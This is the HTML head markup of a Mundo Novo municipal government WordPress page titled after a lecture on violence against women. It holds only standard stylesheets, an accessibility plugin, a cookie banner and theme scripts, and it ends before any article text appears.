

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundonovo.ms.gov.br/com-presenca-de-subsecretaria-estadual-da-mulher-palestra-tipificou-as-cinco-violencias-contra-a-mulher/
body_size: 28082
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Com presença de subsecretária estadual da Mulher, palestra tipificou as cinco violências contra a mulher | Governo de Mundo Novo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mundonovo.ms.gov.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg"><link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Governo de Mundo Novo &raquo;" href="https://www.mundonovo.ms.gov.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Governo de Mundo Novo &raquo;" href="https://www.mundonovo.ms.gov.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Governo de Mundo Novo &raquo; Com presença de subsecretária estadual da Mulher, palestra tipificou as cinco violências contra a mulher" href="https://www.mundonovo.ms.gov.br/com-presenca-de-subsecretaria-estadual-da-mulher-palestra-tipificou-as-cinco-violencias-contra-a-mulher/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundonovo.ms.gov.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mundonovo.ms.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ouvidoria-css-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-ouvidoria-plugin/includes/../css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7CRaleway%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.mundonovo.ms.gov.br/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cafe/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mundonovo.ms.gov.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mundonovo.ms.gov.br/wp-json/wp/v2/posts/30392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundonovo.ms.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.mundonovo.ms.gov.br/com-presenca-de-subsecretaria-estadual-da-mulher-palestra-tipificou-as-cinco-violencias-contra-a-mulher/" />
<link rel='shortlink' href='https://www.mundonovo.ms.gov.br/?p=30392' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mundonovo.ms.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fcom-presenca-de-subsecretaria-estadual-da-mulher-palestra-tipificou-as-cinco-violencias-contra-a-mulher%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mundonovo.ms.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fcom-presenca-de-subsecretaria-estadual-da-mulher-palestra-tipificou-as-cinco-violencias-contra-a-mulher%2F&#038;format=xml" />
    <style>
    .lp-table {
        width: 100%;
        border-collapse: collapse;
        margin: 10px 0;
        font-family: Arial, sans-serif;
    }
    .lp-table th, .lp-table td {
        border: 1px solid #ddd;
        padding: 8px;
        vertical-align: middle;
    }
    .lp-table th {
        background-color: #f2f2f2;
        text-align: left;
    }
    .lp-table tr:nth-child(even) {
        background-color: #f9f9f9;
    }
    .lp-table tr:hover {
        background-color: #e2e8f0;
    }
    .lp-icon {
        margin-right: 8px;
        font-size: 1.15em;
    }
    .lp-indent-0 { padding-left: 0px;  }
    .lp-indent-1 { padding-left: 24px; }
    .lp-indent-2 { padding-left: 48px; }
    .lp-indent-3 { padding-left: 72px; }
    .lp-indent-4 { padding-left: 96px; }
    .lp-indent-5 { padding-left: 120px; }
    .lp-busca-form {
        margin: 16px 0 8px 0;
    }
    .lp-busca-label {
        font-weight: bold;
        margin-right: 8px;
    }
    .lp-busca-input {
        padding: 5px 8px;
        font-size: 1em;
        border: 1px solid #bbb;
        border-radius: 5px;
        width: 90%;
    }
    .lp-folder-btn {
        background: none;
        border: none;
        color: inherit;
        font: inherit;
        cursor: pointer;
        outline: none;
        padding: 0;
        margin: 0;
    }
    </style>
    <script>
    // Toggle visual das subpastas (expande/recolhe linhas da tabela)
    document.addEventListener('DOMContentLoaded', function() {
        document.querySelectorAll('.lp-folder-btn').forEach(function(btn) {
            btn.addEventListener('click', function(e) {
                var rowid = this.getAttribute('data-rowid');
                var collapsed = this.getAttribute('data-collapsed') === 'true';
                this.setAttribute('data-collapsed', !collapsed);
                this.innerText = collapsed ? '▼' : '►';
                var rows = document.querySelectorAll('[data-parent="'+rowid+'"]');
                rows.forEach(function(row) {
                    if (collapsed) {
                        row.style.display = '';
                        // Se estava expandida, mantém abertas subpastas filhas
                        var subBtn = row.querySelector('.lp-folder-btn');
                        if (subBtn && subBtn.getAttribute('data-collapsed') === 'false') {
                            subBtn.click();
                        }
                    } else {
                        // Oculta todos filhos recursivamente
                        lpOcultaFilhos(row);
                    }
                });
            });
        });
        function lpOcultaFilhos(row) {
            row.style.display = 'none';
            var rowid = row.getAttribute('data-rowid');
            var subrows = document.querySelectorAll('[data-parent="'+rowid+'"]');
            subrows.forEach(function(subrow) {
                lpOcultaFilhos(subrow);
            });
        }
    });
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans&display=swap" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/dist/app.css"/>
<style>
    .wp-cookie-pro-logo > a::after {
        background-image: url("https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/logo.webp");
    }
</style>
<script async type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/dist/app.js"></script>
<script>window.WPCOOKIEPRO_APIURL = 'https://www.mundonovo.ms.gov.br/?rest_route=/wpcookiepro/text/'</script><div id="wp-cookie-pro" class="closed" data-nosnippet>
    <div class="bar" >
        <div class="text"></div>
        <div class="buttons">
            <button id="wp-cookie-pro-close">OK</button>
            <button id="wp-cookie-pro-details"></button>
        </div>
    </div>

    <div class="powered-by" style="display: block !important"><span>powered by</span> <div class="wp-cookie-pro-logo">
  <a        href="https://br.wpcookie.pro"
          target="blank"
     rel="noopener noreferrer">cookie wordpress plugin free</a>
</div></div>
</div>

<div id="wp-cookie-pro-more" class="closed" data-nosnippet>
    <div class="wp-cookie-pro-details-close"></div>
    <div class="wrapper">
        <div class="text"></div>
        <div class="icons">
            <wcpt class="wcpp-icon" href="https://support.google.com/accounts/answer/61416?hl=en" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/chrome.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://support.mozilla.org/en-GB/kb/enable-and-disable-cookies-website-preferences" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/firefox.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="http://windows.microsoft.com/en-gb/internet-explorer/delete-manage-cookies#ie=ie-11" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/internet-explorer.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://help.opera.com/en/latest/web-preferences/#cookies" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/opera.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://support.apple.com/en-gb/guide/safari/sfri11471/mac" target="_blank" rel="nofollow">
                <img class="safari" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/safari.webp" loading="lazy">
            </wcpt>
        </div>

        <button class="wp-cookie-pro-details-close"></button>
        <div class="powered-by" style="display: block !important"><span>powered by</span> <div class="wp-cookie-pro-logo">
  <a        href="https://br.wpcookie.pro"
          target="blank"
     rel="noopener noreferrer">cookie wordpress plugin free</a>
</div></div>
    </div>
</div>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mundonovo.ms.gov.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
